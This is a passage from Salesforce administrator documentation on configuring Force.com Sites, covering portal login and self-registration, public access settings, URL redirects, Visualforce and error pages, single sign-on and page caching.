The Authenticated Website high-volume portal user license is specifically designed to be used with Force.com sites. Because it's designed for high volumes, it should be a cost-effective option to use with Force.com sites.

Force.com sites provides built-in registration and login logic. Default Force.com-branded Visualforce pages are associated with registration, login, forgot password, and password changes. You can modify these pages or replace them with your own.

The following login, and registration pages are provided by default:

### EDITIONS

Available in: Salesforce Classic

Available in: **Developer**, **Enterprise**, **Performance**, and **Unlimited** Editions

### USER PERMISSIONS

Create, edit, or delete a feed definition:

**•** "Modify All Data"

Subscribe to a feed

**•** No special user permission required

### EDITIONS

Available in: Salesforce Classic

Available in: **Developer**, **Enterprise**, **Performance**, and **Unlimited** Editions

### USER PERMISSIONS

To create and edit Force.com sites:



Note: The login and registration forms must be secure. Set the forceSSL attribute to true for these forms. However, Salesforce recommends that you set forceSSL to false for forms accessed by users who have already been authenticated, such as portal users. Since the forceSSL attribute forces a redirect to a secure URL, authenticated users would encounter an error.

The built-in login process:

- **•** Checks to see whether the site is enabled for logins
- **•** Checks to see whether the user is a valid user for the site
- **•** Allows users to reset expired passwords

The built-in registration process:

- **•** Checks new user information against existing users for the Customer Portal associated with the site
- **•** Checks to see if a contact already exists for the new user
- **•** Creates a new contact, if one doesn't already exist, and associates it with the account for the site.
	- Important: You must update the SiteRegisterController with the Account ID using the following steps:
		- **1.** From Setup, enter *Apex Classes* in the Quick Find box, then select **Apex Classes**.
		- **2.** Click **Edit** next to SiteRegisterController.
		- **3.** Find the private static Id PORTAL ACCOUNT ID = '<Account ID>'; line and insert the ID for the account that you want to associate with new users. The line should look similar to this:

private static Id PORTAL ACCOUNT ID = '001DoooooolQpyk';

#### **4.** Click **Save**.

- **•** Enables the Customer Portal for the new user and sends an email confirmation message
- **•** Optionally, allows users to create passwords on the registration page, avoiding the standard email confirmation process
- $\gamma$  Note: You can create and enable a person account as a Customer Portal user using the createPersonAccountPortalUser Apex method. Use createPersonAccountPortalUser to create a person account using either the default record type defined on the guest user's profile or a specified record type, then enable it for the site's portal. Person Accounts can only be enabled as high-volume portal users.

To enable public login and registration for your portal:

- **1.** From Setup, enter *Sites* in the Quick Find box, then select **Sites**.
- **2.** Click the name of the site you want to control.

#### **3.** Click **Login Settings**.

- **4.** Click **Edit**.
- **5.** From the Enable Login For list, select a portal to associate with your site. The portal you choose must have the Login Enabled option selected. For Customer Portals, you must also select the Self-Registration Enabled option. Force.com Sites leverages the following portal settings:
	- **•** Logout URL is used if you want to take users to a specific page on logout. If this value is left blank, users are taken to the page specified in the Active Site Home Page field for your site.
	- **•** Lost Password Template is used for the forgot password process.
	- **•** Header, Footer, Logo, and Login Message are used for the look and feel on IdeasHome and AnswersHome pages.
	- **•** For Customer Portals:
- **–** New User Template is used on self-registration if a password is not provided.
- **–** Default New User License, Default New User Role, and Default New User Profile are used for self-registration.
- **6.** Select a **Change Password Page**. A default page is provided, but you can select your own page instead, using the lookup field.
- **7.** Select Require Non-Secure Connections (HTTP) to override your organization's security settings and exclusively use HTTP when logging in to the portal from your site. If this checkbox is not selected, the Require Secure Connections (HTTPS) setting on the Session Settings page in Setup determines the security level.

The following table illustrates the relationship between these settings.



Warning: If the Require Secure Connections (HTTPS) checkbox on the Session Settings page is selected, and the Require Non-Secure Connections (HTTP) checkbox on the Login Settings page is not selected, users logging in to the associated portal from the site will see the secure.force.com domain. For example, if you registered mycompany.force.com as your custom domain, the URL changes to https://mycompany.secure.force.com upon login.

Customers using a script to login to sites can use the optional refURL URL parameter to retain the custom domain name after login. This parameter has no effect if Require Non-Secure Connections (HTTP) has been set for the site or Require Secure Connections (HTTPS) has been set for the organization. An example URL using refURL is: http://mysite.secure.force.com/SiteLogin?refURL=http://mysite.com.

**8.** The Secure Web Address field shows the unique Force.com URL for this site when using SSL.

#### **9.** Click **Save**.

You can also enable Sites to use your identity provider for single sign-on.

#### SEE ALSO:

[Configuring Force.com Sites](#page-5113-0) [Associate a Portal with Force.com Sites](#page-5125-0) [Force.com Sites-Related Apex Methods and Expressions](#page-5140-0)

#### <span id="page-5123-0"></span>Public Access Settings for Force.com Sites

Public access settings control what public users can do on each Force.com site. To set the public access settings for your site:

- **1.** From Setup, enter *Sites* in the Quick Find box, then select **Sites**.
- **2.** Click the name of the site you want to control.
- **3.** Click **Public Access Settings** to open the Profile page for your site profile.

This page includes all the functionality for viewing and editing profile permissions and settings, but you can't clone or delete the profile.

In the site profile, you can:

- Set the object permissions for your site. You can grant "Read" and "Create" permissions on all standard objects except products, price books, and ideas; and "Read," "Create," "Edit," and "Delete" on all custom objects. All permissions that aren't set by default must be set manually.
	- Warning: We recommend setting the sharing to private for the objects on which you grant "Read" access for your site. This ensures that users accessing your site can view and edit only the data related to your site.

We also recommend securing the visibility of all list views. Set the visibility of your list views to Visible to certain groups of users, and specify the groups to share to. List views whose visibility is set to Visible to all users may be visible to public users of your site. To share a list view with public users, create a new public group for those users and give them visibility. If the object's sharing is set to private, public users won't be able to see those records, regardless of list view visibility.

EDITIONS

Available in: Salesforce Classic

Available in: **Developer**, **Enterprise**, **Performance**, and **Unlimited** Editions

### USER PERMISSIONS

To create and edit Force.com sites:

**•** "Customize Application"

To edit public access settings for Force.com sites:

**•** "Manage Users"

- Control the visibility of custom apps. If you want to expose a custom app and its associated tabs to public users, make only that app visible and make it the default to avoid exposing other pages. If any of your site pages use standard Salesforce headers, other visible applications may be seen by public users.
- **•** Set the login hours during which users can access the site.
- **•** Restrict the IP address ranges from which you can access the site. Force.com sites ignore company-wide IP range restrictions in order to provide public access; however, you can restrict the IP range here.
	- Note: To set restrictions based on IP or login hours, HTTPS is required. You must use the secure URL associated with your Force.com domain to access your site.

To enforce HTTPS on all Force.com sites pages and allow all IP addresses to access your site, create the following IP ranges: 0.0.0.0 to 255.255.255.255, :: to ::fffe:ffff:ffff, and ::1:0:0:0 to

ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff. However, as this may degrade the performance of your site, don't enforce HTTPS unless it is absolutely required. Changing from HTTP to HTTPS doesn't affect logged in users until the next time they log in.

The IP addresses in a range must be either IPv4 or IPv6. In ranges, IPv4 addresses exist in the IPv4-mapped IPv6 address space ::ffff:0:0 to ::ffff:ffff:ffff, where ::ffff:0:0 is 0.0.0.0 and ::ffff:ffff:ffff is 255.255.255.255. A range can't include IP addresses both inside and outside of the IPv4-mapped IPv6 address space. Ranges like 255.255.255.255 to ::1:0:0:0 or :: to ::1:0:0:0 aren't allowed.

- **•** Enable Apex controllers and methods for your site. Controllers and methods that are already associated with your site's Visualforce pages are enabled by default.
- **•** Enable Visualforce pages for your site. Changes made here are reflected on the Site Visualforce Pages related list on the Site Details page, and vice versa.

#### SEE ALSO:

[Configuring Force.com Sites](#page-5113-0) [Force.com Sites-Related Apex Methods and Expressions](#page-5140-0) [Create a List View in Salesforce Classic](#page-132-0)

#### <span id="page-5124-0"></span>Force.com Sites URL Redirects

If you move or reorganize pages on your Force.com site, search engines may have trouble finding the new page locations. To avoid this, set up site URL redirects to inform users and search engines that site content has moved.

Consider the following while implementing site URL redirects:

- **•** You can't redirect error pages or CSS files (files with a .css extension).
- **•** Each site can have a maximum of 1,000 redirect rules.
- **•** Query parameters in site URL redirects are matched exactly. However, you can't redirect any URLs that include the lastMod parameter.
- **•** If you have URL rewriting enabled on your site, it runs after any site page redirects.
- **•** You can redirect a community home page to its companion Site.com home page. To do this, set the Source URL to /, which represents the home page for the community, and set the Target URL to s, which represents the home page for the Site.com site.

To assign a redirect to a site page:

- **1.** From Setup, enter *Sites* in the Quick Find box, then select **Sites**.
- **2.** Click a site label.
- **3.** Click **URL Redirects** on the site detail page.
- **4.** Specify the former page location in the Source URL field. The page location must:
	- Be a relative URL. It can have any valid extension type, such as . html or . php.
	- **•** Not contain anchors, such as /siteprefix/page.html**#target**.
		- Note: Organizations that use sites with prefixes must manually add the prefix to the Source URL and Target URL fields. Also, if your organization has a root level site and one with a prefix, and you want to redirect a page in your prefixed site but don't include the prefix in the redirect rule, Salesforce will default to looking for the rule in your root site instead, resulting in a 404 error.
- **5.** Specify the Redirect Type:

### EDITIONS

Available in: Salesforce Classic

Available in: **Developer**, **Enterprise**, **Performance**, and **Unlimited** Editions

#### USER PERMISSIONS

To create and edit site URL redirects:

**•** "Customize Application"

To view site URL redirects:

**•** "View Setup and Configuration"

- Permanent (301)—Select this option if you want users and search engines to update the URL in their systems when visiting the **•** page. Users visiting a page redirected with this type are sent seamlessly to the new page. Using a permanent redirect ensures that your URLs retain their search engine popularity ratings, and that search engines index the new page and remove the obsolete source URL from their indexes.
- **•** Temporary (302)—Select this option if you want users and search engines to keep using the original URL for the page. Search engines interpret a 302 redirect as one that could change again at any time, and though they index and serve up the content on the new target page, they also keep the source URL in their indexes.
- **6.** Specify the new page location in the Target URL field. This can be a relative URL or a fully-qualified URL with an http:// or https:// prefix. Unlike source URLs, target URLs can contain anchors.

### **7.** Click **Save**.

The Redirect Rules section displays all URL redirect rules you've created for your site. In this section you can:

- **•** Edit an assigned redirect rule.
- **•** Activate or deactivate a redirect rule.
- **•** Delete a redirect rule.
- **•** Click the Source URL or Target URL column heading to sort the list in ascending or descending order.

#### <span id="page-5125-0"></span>SEE ALSO:

[Force.com Sites Overview](#page-5106-0)

### Associate a Portal with Force.com Sites

You can enable users to register for or log into an associated portal seamlessly from your site.

Note: Only Customer Portals can be used for self-registration. Partner portals do not support self-registration.

The Authenticated Website high-volume portal user license is specifically designed to be used with Force.com sites. Because it's designed for high volumes, it should be a cost-effective option to use with Force.com sites.

- **1.** Enable the portal for login using the following steps:
	- **a.** From Setup, enter *Customer Portal Settings* in the Quick Find box, then select **Customer Portal Settings**, or from Setup, enter *Partners* in the Quick Find box, then select **Settings**.
	- **b.** If you have not enabled your portal, select Enable Customer Portal or Enable Partner Relationship Management and click **Save**.
	- **c.** Click **Edit** for the portal you want to modify.
	- **d.** Configure the portal as follows:
		- **i.** Select the Login Enabled checkbox.
		- **ii.** Select a user for the Administrator field.
		- **iii.** Optionally, set the Logout URL. If this is not set, users are taken to the site home page on logout.
		- **iv.** Click **Save**.

**2.** If you are using a Customer Portal and want to allow self-registration, follow these steps:

### **EDITIONS**

Available in: Salesforce Classic

Available in: **Developer**, **Enterprise**, **Performance**, and **Unlimited** Editions

### USER PERMISSIONS

To create and edit Force.com sites:

- **a.** From Setup, enter *Customer Portal Settings* in the Quick Find box, then select **Customer Portal Settings**.
- **b.** Click **Edit** for the portal you want to associate with your Force.com site.
- **c.** Configure the Customer Portal as follows:
	- **i.** Select Self-Registration Enabled.
	- **ii.** Select Customer Portal User for both the Default New User License and Default New User Profile fields. Depending on your portal license, you may want to select a different profile for the Default New User Profile field.
	- **iii.** Select User for the Default New User Role field.
	- **iv.** Click **Save**.

Note: Consider the following when allowing self-registration:

- **•** Sites does not support the use of Person Accounts for self registration.
- **•** On self-registration through a site:
	- **–** Validation rules are enforced on user creation.
	- **–** Validation rules are ignored on contact creation.
- **3.** Associate the site pages with the default portal users:
	- **a.** From Setup, enter *Customer Portal Settings* in the Quick Find box, then select **Customer Portal Settings**, or from Setup, enter *Partners* in the Quick Find box, then select **Settings**.
	- **b.** Click the name of the portal that you want to associate with your site.
	- **c.** Click the name of each profile associated with your portal users and do the following:
		- **i.** Scroll down to the Enabled Visualforce Page Access section and click **Edit**.
		- **ii.** Add the appropriate public site pages to the Enabled Visualforce Pages list. This allows portal users with that profile to view these pages.

Note: By default, portal users can see all pages enabled for the associated public site, so you only have to enable the pages that require authentication.

- **iii.** Click **Save**.
- **4.** Associate your site with the login-enabled portal:
	- **a.** From Setup, enter *Sites* in the Quick Find box, then select **Sites**.
	- **b.** Click the site label of the site you want to configure.
	- **c.** Click **Login Settings**.
	- **d.** Click **Edit**.
	- **e.** From the Enable Login For drop-down list, select the name of the portal where you want to allow login.
	- **f.** Select the Change Password Page.
	- **g.** Click **Save**.

For sites with Ideas, Answers, Chatter Answers, you must make the zone visible in the portal and enable the IdeasHome or AnswersHome page for the site. To associate the zone with one or more portals:

**1.** From Setup, search for one of the following in the Quick Find box.

- **• Ideas Zones**
- **• Chatter Answers Zones**
- **• Answers Zones**
- **2.** Click **Edit** next to the zone you want to make public.
- **3.** From the Portal drop-down list, select the portal to use for this zone. You can choose to show the zone in all portals.

Note: For ideas to work with sites, the organization must have an active portal associated with that zone. Otherwise, users will encounter errors.

#### SEE ALSO:

[Configuring Force.com Sites](#page-5113-0)

<span id="page-5127-0"></span>[Managing Force.com Site Login and Registration Settings](#page-5120-0)

#### Managing Force.com Site Visualforce Pages

Force.com sites uses Visualforce pages for all site and error pages. Sample error pages use the SiteSamples static resource for their stylesheet and images.

Warning: Don't rename or delete SiteSamples or you may get an error.

All pages that you want to expose on a site must be associated with that site. If a page is not listed under Site Visualforce Pages, an authentication or page-not-found error is displayed based on the existence of the page.

To enable Visualforce pages for your site:

- **1.** From Setup, enter *Sites* in the Quick Find box, then select **Sites**.
- **2.** Click the name of the site you want to modify.
- **3.** Click **Edit** on the Site Visualforce Pages related list.
- **4.** Use the **Add** and **Remove** buttons to enable or disable Visualforce pages for your site.
- **5.** Click **Save**.

Note: If you select a Visualforce page for any of the lookup fields on the Site Detail page, any of the error pages, or the Change Password Page under login settings, that page is automatically enabled for your site. If you remove a page from this list, but it is still selected in one of these places, public users can access that page. To completely remove pages from your site, disable them here and make sure they are not selected in any lookup fields for your site.

If you don't want to enable a Visualforce page for your entire site, you can also enable pages for specific profiles.

#### The My Profile Page

The My Profile page is a Visualforce page associated with a Customer Portal or site user's profile. The My Profile page enables users logged into either your Force.com site, or your Customer Portal from Force.com sites, to update their own contact information. When they make changes to this page, the corresponding portal user and contact records are updated.

The My Profile page can be enabled either for your entire site or in a more restricted way by assigning it to the site guest user profile.

#### EDITIONS

Available in: Salesforce Classic

Available in: **Developer**, **Enterprise**, **Performance**, and **Unlimited** Editions

#### USER PERMISSIONS

To create and edit Force.com sites:

The My Profile page is also delivered as part of the Customer Portal Welcome component on your home page layout.

#### SEE ALSO:

[Managing Force.com Site Standard Pages](#page-5128-0) [Assigning Force.com Site Error Pages](#page-5129-0)

### <span id="page-5128-0"></span>Managing Force.com Site Standard Pages

Force.com sites uses Visualforce pages for all site and error pages. Force.com also provides some standard pages that you can use.

All pages that you want to expose on a site must be enabled for that site. If a page is not listed under Site Standard Pages, Salesforce displays an authorization required error.

To control which standard pages users see for your site:

- **1.** From Setup, enter *Sites* in the Quick Find box, then select **Sites**.
- **2.** Click the name of the site you want to view.
- **3.** Click **Edit** on the Site Standard Pages related list.
- **4.** Use the **Add** and **Remove** buttons to enable or disable the following standard pages for your site:
	- Home Page—The standard page associated with the Home tab (/home/home.jsp).
	- **•** Ideas Pages—The standard pages associated with ideas. If you want to use default ideas pages (for example, IdeasHome), enable these pages.
	- **•** Answers Pages—The standard pages associated with answers. If you want to use default answers pages (for example, AnswersHome), enable these pages.
	- **•** Search Pages—The standard Salesforce search pages. To allow public users to perform standard searches, enable these pages.
	- **•** Lookup Pages—The standard Salesforce lookup pages. These are the popup windows associated with lookup fields on Visualforce pages.

#### **5.** Click **Save**.

Note: Make sure to disable any pages that you are not actively using in your site. Otherwise, they may be accessible to public users. Also, make sure to set up private sharing to restrict search and lookup access for public users.

#### SEE ALSO:

[Managing Force.com Site Visualforce Pages](#page-5127-0) [Assigning Force.com Site Error Pages](#page-5129-0)

### EDITIONS

Available in: Salesforce Classic

Available in: **Developer**, **Enterprise**, **Performance**, and **Unlimited** Editions

#### USER PERMISSIONS

To create and edit Force.com sites:

### <span id="page-5129-0"></span>Assigning Force.com Site Error Pages

Force.com sites uses Visualforce pages for all site and error pages. Sample error pages use the SiteSamples static resource for their stylesheet and images.



Warning: Don't rename or delete SiteSamples or you may get an error.

To set the error pages for your site:

- **1.** From Setup, enter *Sites* in the Quick Find box, then select **Sites**.
- **2.** Click the name of the site you want to modify.
- **3.** Click **Page Assignment** on the Error Pages related list.
- **4.** Using the lookup fields, assign a Visualforce page or static resource for each of the standard error conditions listed:
	- **•** Authorization Required Page—The page users see when trying to access pages for which they do not have authorization.
	- **•** Limit Exceeded Page—The page users see when your site has exceeded its bandwidth limits.
	- **•** Maintenance Page—The page users see when your site is down for maintenance.
	- **•** Service Not Available Page—The page users see when Salesforce servers are unavailable. This custom page is rendered from a static resource that you choose. The static resource is uploaded to the cache server when assigned as the Service Not Available page, and when updated after assignment. The custom page is shown for HTTP requests only; caching is not used for HTTPS. Not available for Developer Edition or sandbox organizations.

If you haven't set a custom page for a site that uses a site prefix, the custom page for the root site is used when servers are unavailable. For example, if http://mycompany.force.com/sales doesn't have a custom page, but http://mycompany.force.com does, that custom page is used. Otherwise, the Maintenance page is shown by default.

**K** Note: The static resource:

- **–** Must be a public .zip file 1 MB or smaller.
- **–** Must contain a page named maintenance.html at the root level of the .zip file. Other resources in the .zip file, such as images or CSS files, can follow any directory structure.
- **–** Must contain only files that have file extensions.
- **•** Page Not Found Page—The page users see when trying to access a page that cannot be found. You can use the action attribute on an <apex: page> component to redirect the Page Not Found error page. Using this kind of redirect on any other error pages will redirect users to the Maintenance page.
- **•** Generic Error Page—The page users see when encountering generic exceptions.
	- Note: When using static resources in a custom error page—such as a large image file or a large CSS file contained in a static resource .zip file—each individual resource must be no larger than 50KB. Otherwise, a 404 not found error is returned for that resource.

#### **5.** Click **Save**.

**6.** On the Site Details page, click **Preview** to view the associated page as it would appear in a browser.

EDITIONS

Available in: Salesforce Classic

Available in: **Developer**, **Enterprise**, **Performance**, and **Unlimited** Editions

### USER PERMISSIONS

To create and edit Force.com sites:

Tip: Add the <site:previewAsAdmin /> component right before the closing </apex:page> tag in your custom Visualforce error pages to view detailed site error messages in [administrator preview mode](#page-5130-0).

#### SEE ALSO:

[Managing Force.com Site Visualforce Pages](#page-5127-0) [Managing Force.com Site Standard Pages](#page-5128-0)

### <span id="page-5130-0"></span>Troubleshooting Force.com Sites Using Administrator Preview Mode

Available in: **Developer**, **Enterprise**, **Performance**, and **Unlimited** Editions

If you see errors on site pages and can't figure out the cause, use administrator preview mode to look at them in context and in greater detail.

Note: Administrator preview mode is available for all active sites, including those with a [branded custom Web address.](#page-5107-0)

To access administrator preview mode:

- **1.** From Setup, enter *Sites* in the Quick Find box, then select **Sites**.
- **2.** Click the name of the site you want to preview.
- **3.** In the Site Detail section, click the **Preview as Admin** link. A new browser window opens with a preview of your site, and the enhanced error message appears at the bottom of the page.

**4.** Click **Logout of Administrator Preview Mode** to clear the administrator cookie and be redirected to the site's home page.

The detailed error messages in administrator preview mode are driven by the <site:previewAsAdmin /> component in your Visualforce error pages. Starting with Summer '10, new organizations include the <site:previewAsAdmin /> component by default in [standard error pages](#page-5129-0). You must add the component manually to all custom error pages and pages from older organizations. We recommend that you add it right before the closing  $\langle$  apex: page> tag, like this:

```
<site:previewAsAdmin />
</apex:page>
```
Note: The <site:previewAsAdmin /> component contains the <apex:messages /> tag, so if you have that tag elsewhere on your error pages, you will see the detailed error message twice.

SEE ALSO:

[Creating and Editing Force.com Sites](#page-5110-1) [Assigning Force.com Site Error Pages](#page-5129-0)

### USER PERMISSIONS

To create and edit Force.com sites:

### Enable Single Sign-On for Sites

Single sign-on allows users to access all authorized network resources without having to log in separately to each resource. You validate usernames and passwords against your corporate user database or other client application rather than having separate user passwords managed by Salesforce.

You can set up Sites to use SAML single sign-on, so that a customer only has to login once.

To enable single sign-on for Sites using an identity provider:

- **1.** Set up either a Customer Portal or a partner portal.
- **2.** Set up your Sites.
- **3.** If you are using the Customer Portal, set up your Sites to use Customer Portal.
- **4.** In addition to the SAML sign-on information that must be gathered and shared with your identity provider, you must supply your information provider with the following:
	- **•** Organization ID
	- **•** Portal ID
	- **•** Sites URL

The following must be added as attributes to the SAML assertion sent from your identity provider:

- **•** organization\_id
- **•** portal\_id
- **•** siteurl

To find these values:

- **a.** From Setup, enter *Company Information* in the Quick Find box, then select **Company Information** and copy the ID located in the Salesforce Organization ID.
- **b.** For the Customer Portal, from Setup, enter *Customer Portal Settings* in the Quick Find box, then select **Customer Portal Settings**. Next, click the name of the Customer Portal, and then copy the ID located in the Portal ID.

For partner portals, from Setup, enter *Partners* in the Quick Find box, then select **Settings**. Next, click the name of the partner portal, and copy the ID located in the Salesforce Portal ID.

**c.** From Setup, enter *Custom URLs* in the Quick Find box, then select **Custom URLs**.

#### Service Provider Initiated SAML for Sites

Salesforce automatically provides single sign-on for Sites using SAML for when your company's identity provider initiates login.

If you wanted to use SAML for Sites for when a service provider initiates sign-on, you must first create a Visualforce page that provides a redirect to your server. The following is an example:

```
<apex:page showHeader="false" sidebar="false">
<script>
    var PingSpURL =
"https://my.pingserver.com:9031/idp/startSSO.ping?PartnerSpId=salesforce.com.sp";
    var siteLoginPage =
"&TargetResource={!$Site.CurrentSiteUrl}siteLogin?startUrl={!$Site.OriginalUrl}";
    window.location = PingSpURL+siteLoginPage;
</script>
</apex:page>
```
### EDITIONS

Available in: Salesforce **Classic** 

Available in: **Developer**, **Enterprise**, **Performance**, and **Unlimited** Editions

### USER PERMISSIONS

To create and edit Force.com sites:

# <span id="page-5132-0"></span>Caching Force.com Sites Pages

Force.com sites enforces two 24-hour rolling limits—bandwidth and service request time—which vary by organization type. Though the limits are high for active production organizations, your site could exceed the limit due to heavy traffic or pages that consume lots of bandwidth or processing time. "Rolling 24-hour period" refers to the 24 hours immediately preceding the current time.

Sites provide caching options that allow you to leverage the resources of our Content Delivery Network (CDN) partner to improve page load times and site performance, as well as help you avoid reaching bandwidth or service request time limits. Sites allows you to set the cache duration for each of your site pages and optimize content delivery to your end users.

EDITIONS

Available in: Salesforce Classic

Available in: **Developer**, **Enterprise**, **Performance**, and **Unlimited** Editions

Control the caching behavior for your site by setting the Boolean cache attribute and integer expires attribute on each Visualforce page. By default, pages that do not have the cache attribute set are cached for ten minutes (600 seconds).

For example, a page whose cache is set to expire in 15 minutes looks like this:

<apex:page cache="true" expires="900">

Note: The CDN is only available for active production organizations. It is not available for sandbox or Developer Edition organizations.

To protect the integrity of sensitive information, SSL sessions and pages requested after authentication are not cached via the CDN.

Attachments to public pages accessed through sites are automatically cached for 10 minutes via the CDN.

Other factors also affect caching behavior, such as the type of user accessing the page, whether the request comes from the caching server, and whether the site is login-enabled. The following tables summarize the caching behavior for each of these cases.

#### **For Requests Coming from the Caching Server**

If the site is login-enabled:



#### If the site is **not** login-enabled:



#### **For Requests Not Coming from the Caching Server**

If the site is login-enabled:



If the site is **not** login-enabled:



#### SEE ALSO:

[Viewing 24-Hour Force.com Sites Usage History](#page-5136-0) [Force.com Sites Limits and Billing](#page-5143-0)

# Using Workflow for Force.com Sites

With workflow for sites, you can create workflow rules that trigger email alerts when certain site-related criteria are met. For example, create a rule that sends your site administrator an email alert when bandwidth usage reaches 80% of the daily bandwidth limit or when a site's status changes from the active state.

